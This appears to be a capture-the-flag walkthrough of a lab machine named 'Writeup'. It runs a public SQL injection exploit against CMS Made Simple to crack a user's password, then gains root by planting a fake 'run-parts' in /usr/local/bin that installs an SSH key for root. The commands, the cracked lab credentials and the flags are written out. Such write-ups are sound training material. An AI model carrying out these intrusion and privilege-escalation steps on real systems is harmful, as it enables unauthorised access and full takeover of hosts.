Summary
- We use
SQL Injectionexploit for an old version ofCMS Made Simple. - User has write permissions in
/usr/local/bin, so we usepspyto find commands ran without absolute path. - We create malicious executable in /usr/local/bin to perform
relative path injection.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~# nmap -sC -sV 10.10.10.138
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-20 16:17 EDT
Nmap scan report for 10.10.10.138
Host is up (0.30s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.80 seconds
Port 80
We can see an email id on the home page –> jkr@writeup.htb
From the Nmap result, we know that /writeup/ is a disallowed entry in robots.txt

CMS Made Simple
From the source code, we know the website uses CMS Made Simple


the copyright is from 2004-2019 and the versions released in 2019 are from 2.2.9 to 2.2.13
Searchsploit
1
2
3
4
5
6
7
8
9
10
root@kali:~# searchsploit cms made simple 2.2
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injection | php/webapps/4810.txt
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | php/webapps/44976.py
CMS Made Simple 2.2.7 - (Authenticated) Remote Code Execution | php/webapps/45793.py
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
----------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Only 2.2.10 SQL Injection comes in the required version range
1
2
3
4
5
6
7
8
root@kali:~# searchsploit -m 46635
Exploit: CMS Made Simple < 2.2.10 - SQL Injection
URL: https://www.exploit-db.com/exploits/46635
Path: /usr/share/exploitdb/exploits/php/webapps/46635.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /root/46635.py
SQL Injection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:~# python 46635.py
[+] Specify an url target
[+] Example usage (no cracking password): exploit.py -u http://target-uri
[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist
[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.
root@kali:~# python 46635.py -u http://10.10.10.138/writeup --crack -w /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[*] Now try to crack password
[+] Password cracked: raykayjay9
We got the password for jkr –> jkr:raykayjay9
SSH as jkr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~# ssh jkr@writeup.htb
jkr@writeup.htb's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 20 17:20:55 2020 from 10.10.14.55
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
d4e493fd4068afc9eb1aa6a55319f978
PrivEsc
LinPEAS.sh
I tranferred linPEAS.sh using scp
1
2
3
root@kali:~# scp linpeas.sh jkr@writeup.htb:/tmp
jkr@writeup.htb's password:
linpeas.sh 100% 157KB 50.6KB/s 00:03
linPEAS highlighted some text in the result in yellow which means its 99% a PE vector

PATH environment variable
As a member of staff group, jkr has write permissions in /usr/local/bin
1
2
jkr@writeup:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
As /usr/local/bin comes at the beginning, executable are first check in this directory for absolute path
pspy
We can use pspy to see which commands are being run on the machine without using absolute path
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
jkr@writeup:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/08/20 21:17:11 CMD: UID=1000 PID=9841 | ./pspy64
2020/08/20 21:17:11 CMD: UID=0 PID=9831 |
2020/08/20 21:17:11 CMD: UID=0 PID=9814 |
2020/08/20 21:17:11 CMD: UID=1000 PID=9785 | -bash
2020/08/20 21:17:11 CMD: UID=1000 PID=9784 | sshd: jkr@pts/0
2020/08/20 21:17:11 CMD: UID=0 PID=9775 | sshd: jkr [priv]
2020/08/20 21:17:11 CMD: UID=33 PID=9669 | /usr/sbin/apache2 -k start
2020/08/20 21:17:11 CMD: UID=0 PID=9 |
2020/08/20 21:17:11 CMD: UID=0 PID=1794 | /bin/bash /usr/bin/mysqld_safe
2020/08/20 21:17:11 CMD: UID=0 PID=1735 | /usr/bin/python3 /usr/bin/fail2ban-server -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid -b
2020/08/20 21:17:11 CMD: UID=0 PID=17 |
2020/08/20 21:17:11 CMD: UID=0 PID=1690 | /usr/sbin/elogind -D
2020/08/20 21:17:11 CMD: UID=0 PID=1641 | /usr/sbin/cron
2020/08/20 21:17:11 CMD: UID=101 PID=1639 | /usr/bin/dbus-daemon --system
pspy doesn’t give anything useful but if we SSH using another terminal, it shows a command without absolute path
1
2
3
4
5
6
7
8
9
10
11
12
2020/08/20 21:24:19 CMD: UID=0 PID=9871 | sshd: [accepted]
2020/08/20 21:24:19 CMD: UID=0 PID=9872 | sshd: [accepted]
2020/08/20 21:24:22 CMD: UID=0 PID=9873 | sshd: jkr [priv]
2020/08/20 21:24:22 CMD: UID=0 PID=9874 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2020/08/20 21:24:22 CMD: UID=0 PID=9875 | run-parts --lsbsysinit /etc/update-motd.d
2020/08/20 21:24:22 CMD: UID=0 PID=9876 | /bin/sh /etc/update-motd.d/10-uname
2020/08/20 21:24:22 CMD: UID=0 PID=9877 | sshd: jkr [priv]
2020/08/20 21:24:23 CMD: UID=1000 PID=9878 | sshd: jkr@pts/1
2020/08/20 21:24:23 CMD: UID=1000 PID=9880 | -bash
2020/08/20 21:24:23 CMD: UID=1000 PID=9879 | -bash
2020/08/20 21:24:23 CMD: UID=1000 PID=9881 | -bash
2020/08/20 21:24:23 CMD: UID=1000 PID=9882 | -bash
Relative Path Injection
run-parts command does not use absolute path, so we can create our own run-parts executable in /usr/local/bin
1
2
jkr@writeup:/tmp$ which run-parts
/bin/run-parts
I used ssh-keygen to generate new SSH keys and created run-parts executable that copies my public key to root’s authorized_keys file
1
2
3
4
5
6
jkr@writeup:/usr/local/bin$ cat run-parts
mkdir /root/.ssh
echo 'ssh-rsa AAAAB3Nza......2ueEB78X5OE0lU= root@kali' > /root/.ssh/authorized_keys
jkr@writeup:/usr/local/bin$ chmod +x run-parts
jkr@writeup:/usr/local/bin$ ls -al run-parts
-rwxr-xr-x 1 jkr staff 600 Aug 20 22:05 run-parts
Now if we SSH as jkr in another terminal, own run-parts executable should be executed and we can SSH as root
1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~# ssh -i id_rsa root@writeup.htb
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Aug 23 05:13:53 2019
root@writeup:~# ls
bin root.txt
root@writeup:~# cat root.txt
eeba47f60b48ef92b734f9b6198d7226
We saw another command in the pspy result –> /bin/sh /etc/update-motd.d/10-uname
the 10-uname file uses uname command without absolute path, so instead of creating run-parts we can also create uname for privEsc
1
2
3
jkr@writeup:~$ cat /etc/update-motd.d/10-uname
#!/bin/sh
uname -rnsom
